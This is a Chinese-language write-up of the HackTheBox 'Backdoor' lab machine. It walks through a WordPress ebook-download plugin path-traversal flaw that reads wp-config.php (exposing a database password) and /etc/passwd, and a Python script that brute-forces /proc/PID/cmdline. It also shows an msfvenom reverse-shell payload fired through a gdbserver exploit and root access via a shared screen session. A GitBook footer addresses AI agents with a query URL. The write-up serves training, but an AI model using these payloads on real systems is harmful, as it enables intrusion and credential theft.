> For the complete documentation index, see [llms.txt](https://hacking-notes.jord4n.pro/llms.txt). Markdown versions of documentation pages are available by appending `.md` to page URLs; this page is available as [Markdown](https://hacking-notes.jord4n.pro/zh/writeups-ctf/hackthebox/linux-easy/backdoor-hackthebox-writeup.md).

# Backdoor HackTheBox 复盘

Backdoor HackTheBox 简单 Linux 机器复盘，涵盖 WordPress 本地文件包含漏洞（LFI）、LFI 到 RCE（滥用 /proc/PID/cmdline）、Gdbserver RCE 漏洞、滥用 Screen（提权

{% hint style="warning" %}
**技能：**

* WordPress 本地文件包含漏洞（LFI）
* LFI 到 RCE（滥用 /proc/PID/cmdline）
* Gdbserver RCE 漏洞
* 滥用 Screen（权限提升）（会话同步）
  {% endhint %}

## 侦察

**工作区设置：**

通过创建三个文件夹来设置工作区，用于存放重要内容、漏洞利用和 Nmap 侦察结果。

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-b3d894c7c6ed9be5664b22ef1d98c53ad5c3c288%2Fimage%20(933).png?alt=media" alt="" width="563"><figcaption></figcaption></figure>

**VPN 连接检查**

检查 VPN 连接，以确保与目标机器的稳定通信。

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-4d0c2daea63274720c118842c326f6ef81b20f91%2Fimage%20(934).png?alt=media" alt="" width="563"><figcaption></figcaption></figure>


**使用 Nmap 发现开放端口：**

枚举开放端口，并将结果导出到 Nmap 目录中的“allPorts”文件：

```bash
nmap -p- --open -sS -n -Pn --min-rate 5000 10.10.11.125 -oG allPorts
```

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-0af1b113582a1bae769299aca1f64bc4a3cf7e75%2F%7BE3B0575C-DF24-40E5-8B6C-8A6FB785B7A3%7D.png?alt=media" alt=""><figcaption></figcaption></figure>

**使用 extractPorts 分析开放端口：**

使用 extractPorts 函数以简洁格式显示开放端口并将它们复制到剪贴板（22,80,1337）

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-923b113f64918d4140652b6c0b664b6477124caf%2Fimage%20(935).png?alt=media" alt=""><figcaption></figcaption></figure>

**使用 Nmap 进行端口版本扫描：**

使用 Nmap 扫描服务版本，并将输出保存到“targeted”文件中：

```bash
nmap -sCV -p22,80,1337 10.10.11.125 -oN targeted
```

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-728d851dbaa131db1265c8d3d1203e9c26e6ded8%2Fimage%20(936).png?alt=media" alt=""><figcaption></figcaption></figure>

要通过 DNS 将域名解析为 IP 地址，请将与其 IP 地址相关联的域名插入到 `/etc/hosts` 文件。

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-3afa288fe6914cf657eb1f82c0a57503f19e4df6%2Fimage%20(937).png?alt=media" alt=""><figcaption></figcaption></figure>

### 80端口 - WordPress

**WordPress 识别：**

使用 **WhatWeb** 工具，80 端口上的服务被识别为 WordPress。

<div data-full-width="true"><figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-884586ab890a2b71c30266e615b84c41fea35033%2Fimage%20(938).png?alt=media" alt=""><figcaption></figcaption></figure></div>


**用户枚举：**

通过暴力破解攻击发现了一个有效用户（admin）：

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-79dc56d08835d726393b4882c269696e37eb5f75%2Fimage%20(939).png?alt=media" alt=""><figcaption></figcaption></figure>

```bash
wpscan --url http://backdoor.htb/ -e u  
```

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-cfa84501c330fca0f9c228b9236757ccab3c4355%2F%7BB3BD7C39-E8C6-4781-A915-B897446509C8%7D.png?alt=media" alt=""><figcaption></figcaption></figure>

**使用 Gobuster 枚举目录：**

目录搜索：

```bash
gobuster dir -u http://backdoor.htb/ -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 100
```

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-c8fdb86e081bb47a8cab2dd5991df7f8339ae1b2%2Fimage%20(940).png?alt=media" alt=""><figcaption></figcaption></figure>

## 漏洞 Ebook-Download - LFI

搜索 **wp-content/plugins** 用于发现已激活的插件：

```
/wp-content/plugins
```

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-f76be17a070db090b8e30224ad1c324667577d79%2Fimage%20(951).png?alt=media" alt=""><figcaption></figcaption></figure>

该 **ebook-download** 该插件存在一个可通过以下方式利用的 LFI 漏洞：

```
/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
```

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-ae9fe296eacaed3bb6cb9d9fbc62c5b981a6ae82%2Fimage%20(941).png?alt=media" alt=""><figcaption></figcaption></figure>

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-f1379df86ec7b2648e818b80c768a61a9f5ee4e0%2Fimage%20(942).png?alt=media" alt=""><figcaption></figcaption></figure>

这个查询允许你下载任意文件。通过恢复 `wp-config.php` 文件

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-30555d2a8bd4e1b9601466fd683bd64193560daf%2Fimage%20(943).png?alt=media" alt=""><figcaption></figcaption></figure>


我们得到以下信息：

* `wordpressuser`
* `MQYBJSaD#DxG6qbm`

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-506d346d9792e6fb9f55b77274c17f20d2f50a2e%2Fimage%20(944).png?alt=media" alt=""><figcaption></figcaption></figure>

这条信息无法让你连接到 `wp-admin` 界面，

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-08f3649815a140fd31fabb8d5371dc458062dadf%2F%7B714DDFEC-5841-4262-9B98-D4B640500219%7D.png?alt=media" alt=""><figcaption></figcaption></figure>

## LFI 利用

**敏感文件列表：**

通过 /etc/passwd 列出系统用户：

```bash
http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/etc/
```

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-53e17e391b6d248069a566a41d21b87ca336fb26%2Fimage%20(945).png?alt=media" alt=""><figcaption></figcaption></figure>

尝试恢复用户的私有 SSH 密钥 `用户`:

```bash
curl -s -X GET "http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/home/user/.ssh/id_rsa"
curl -s -X GET "http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/home/user/.ssh/id_rsa.pub"
```

由于这些文件的权限受限，这些尝试很可能会失败。

<div data-full-width="true"><figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-6b152657a29afa8f1c853d004e30c0d54dc347f8%2Fimage%20(946).png?alt=media" alt=""><figcaption></figcaption></figure></div>

### **LFI - Proc**

**进程探查**

创建一个 Python 脚本，通过探查来提取进程信息 `/proc/[PID]/cmdline`:

```python
#!/usr/bin/python3


from pwn import *
import requests, signal, time, pdb

def def_handler(sig, frame):

    print("/n/n[+]] Exiting.../n")
    sys.exit(1)

# Ctrl + c 

signal.signal(signal.SIGINT, def_handler)

# 全局变量 
main_url = "http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl="


def makeRequest():
    # /proc/PID/cmdline
    p1 = log.progress("暴力破解攻击")
    p1.status("开始暴力破解攻击")
    sleep(2)

    for i in range(1, 1000):
        p1.status("尝试使用路径 /proc/%s/cmdline" % str(i))
        url = main_url + "/proc/" + str(i) + "/cmdline"
        r = requests.get(url)

        if len(r.content) > 82:
            print("-------------------------------------------------------------------------------------")
            log.info("路径：/proc/%s/cmdline" % str(i))
            log.info("总长度：%s" %len(r.content))
            print(r.content)
            print("-------------------------------------------------------------------------------------")

if __name__ == '__main__':
    makeRequest()
```

通过分析这些进程，1337 端口被识别为一个 **gdbserver** 服务器。

<div data-full-width="true"><figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-343d4f8f13925b83e262828a43e413a557bf5a78%2Fimage%20(947).png?alt=media" alt=""><figcaption></figcaption></figure></div>

## 端口 1337 - gdbserver

gdbserver 的一个利用脚本可在 **Searchsploit**:

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-efefcca5af444471632b9b524a7e060f59bdf7fb%2Fimage%20(948).png?alt=media" alt=""><figcaption></figcaption></figure>

**gdbserver 利用：**

```bash
searchsploit -m linux/remote/50539.py
```

1. 生成一个反向 Shell：

```bash
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.7 LPORT=443 PrependFork=true -o rev.bin
```

2. 在 443 端口启动监听器：

```bash
nc -nvlp 443
```

3. 运行利用脚本：

```bash
python3 exploit.py 10.10.11.125:1337 rev.bin
```

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-5d767f17b82f3d22383ea3fd65999b353c2f5155%2Fimage%20(949).png?alt=media" alt=""><figcaption></figcaption></figure>

处理交互式 shell 以提高稳定性：

```bash
script /dev/null -c bash
# Ctrl+Z

stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 44 columns 184
```

### User.txt 的 Flag :)

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-207cb864a0273585c7cf9c5745b69371818d5aec%2Fimage%20(950).png?alt=media" alt="" width="563"><figcaption></figcaption></figure>

## 权限提升

### SUID - Screen：

#### SUID 二进制文件识别

我们将使用以下命令搜索系统中启用了 SUID 位的文件：

```bash
find / -perm -4000 2>/dev/null
```

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-6a9b2552edd80fc1eadb3455856d3271213efd7e%2Fimage%20(930).png?alt=media" alt=""><figcaption></figcaption></figure>

#### Screen 进程分析

为检查正在运行的与 Screen 相关的进程，我们使用以下命令：

```bash
ps -aux | grep "screen"
```

<div data-full-width="true"><figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-06c12709369a6e3d2bd8b3c8b07fc2de748d0e6c%2Fimage%20(931).png?alt=media" alt=""><figcaption></figcaption></figure></div>

我们发现以下进程正在运行：

{% code overflow="wrap" %}

```bash
/bin/sh -c while true;do sleep 1;find /var/run/screen/S-root/ -empty -exec screen -dmS root /;; done
```

{% endcode %}

上述进程显示，Screen 被配置为在以下情况下创建一个 root 会话 `/var/run/screen/S-root/` 文件夹为空。通过这种配置，我们可以利用 Screen 获取 root 访问权限。

```bash
screen -x root/
```

### root.txt 标志 :)

作为 root 访问 Screen 会话后，你现在拥有管理员权限。

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-5b28eade67cd560bcc74afbb03dbbe55c5ccf091%2Fimage%20(932).png?alt=media" alt=""><figcaption></figcaption></figure>

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-53ae2ba3f74acc4a44b556bdf5de2ba4247997e5%2F%7BD1C032C5-4AF8-40F0-97F5-699BA4F70ECE%7D.png?alt=media" alt="" width="527"><figcaption></figcaption></figure>


---

# Agent Instructions
This documentation is published with GitBook. GitBook is the documentation platform designed so that both humans and AI agents can read, navigate, and reason over technical content effectively. Learn more at gitbook.com.

## Querying This Documentation
If you need additional information that is not directly available in this page, you can query the documentation by asking a question.

Perform an HTTP GET request on the following URL with the `ask` and `goal` query parameters:

```
GET https://hacking-notes.jord4n.pro/zh/writeups-ctf/hackthebox/linux-easy/backdoor-hackthebox-writeup.md?ask=<question>&goal=<user_goal>
```

`ask` is the immediate question: it should be specific, self-contained, and written in natural language.
`goal` is what the user is ultimately trying to achieve, the reason they need the answer. Sharing it helps GitBook give you a better, more relevant answer. A goal is most helpful when it describes the outcome the user wants rather than restating the question. For example, with `ask=how do I create an API token`, a goal like `automate deployments from our CI pipeline` lets GitBook tailor the answer to that use case.

The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.

Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.